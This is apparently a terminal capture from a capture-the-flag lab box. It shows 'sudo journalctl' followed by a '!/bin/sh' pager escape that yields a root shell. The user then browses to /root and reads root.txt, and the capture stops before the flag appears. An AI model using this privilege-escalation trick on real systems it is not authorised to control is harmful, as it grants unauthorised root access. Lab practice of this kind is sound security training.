 falcon@walk:~$ sudo journalctl
-- Logs begin at Tue 2020-01-28 19:00:21 IST, end at Sat 2021-06-05 10:56:55 IST. --
Jan 28 19:00:21 walk kernel: Linux version 4.15.0-20-generic (buildd@lgw01-amd64-039) (gcc version 7.3.0
Jan 28 19:00:21 walk kernel: Command line: BOOT_IMAGE=/boot/vmlinuz-4.15.0-20-generic root=UUID=979754d8
Jan 28 19:00:21 walk kernel: KERNEL supported cpus:
Jan 28 19:00:21 walk kernel:   Intel GenuineIntel
Jan 28 19:00:21 walk kernel:   AMD AuthenticAMD
Jan 28 19:00:21 walk kernel:   Centaur CentaurHauls
Jan 28 19:00:21 walk kernel: x86/fpu: Supporting XSAVE feature 0x001: 'x87 floating point registers'
Jan 28 19:00:21 walk kernel: x86/fpu: Supporting XSAVE feature 0x002: 'SSE registers'
Jan 28 19:00:21 walk kernel: x86/fpu: Supporting XSAVE feature 0x004: 'AVX registers'
Jan 28 19:00:21 walk kernel: x86/fpu: xstate_offset[2]:  576, xstate_sizes[2]:  256
Jan 28 19:00:21 walk kernel: x86/fpu: Enabled xstate features 0x7, context size is 832 bytes, using 'sta
Jan 28 19:00:21 walk kernel: e820: BIOS-provided physical RAM map:
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x0000000000000000-0x000000000009fbff] usable
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x000000000009fc00-0x000000000009ffff] reserved
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x00000000000f0000-0x00000000000fffff] reserved
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x0000000000100000-0x000000003ffeffff] usable
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x000000003fff0000-0x000000003fffffff] ACPI data
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x00000000fec00000-0x00000000fec00fff] reserved
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x00000000fee00000-0x00000000fee00fff] reserved
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x00000000fffc0000-0x00000000ffffffff] reserved
Jan 28 19:00:21 walk kernel: NX (Execute Disable) protection: active
Jan 28 19:00:21 walk kernel: random: fast init done
Jan 28 19:00:21 walk kernel: SMBIOS 2.5 present.
Jan 28 19:00:21 walk kernel: DMI: innotek GmbH VirtualBox/VirtualBox, BIOS VirtualBox 12/01/2006
Jan 28 19:00:21 walk kernel: Hypervisor detected: KVM
Jan 28 19:00:21 walk kernel: e820: update [mem 0x00000000-0x00000fff] usable ==> reserved
Jan 28 19:00:21 walk kernel: e820: remove [mem 0x000a0000-0x000fffff] usable
Jan 28 19:00:21 walk kernel: e820: last_pfn = 0x3fff0 max_arch_pfn = 0x400000000
Jan 28 19:00:21 walk kernel: MTRR default type: uncachable
Jan 28 19:00:21 walk kernel: MTRR variable ranges disabled:
!/bin/sh
#
# whoami
root
# cd ..
# ls
falcon
# cd ..
# ls
bin   dev  home        initrd.img.old  lib64       media  opt   root  sbin  srv       sys  usr  vmlinuz
boot  etc  initrd.img  lib             lost+found  mnt    proc  run   snap  swapfile  tmp  var  vmlinuz.old
# cd root
# ls
root.txt
# cat root.txt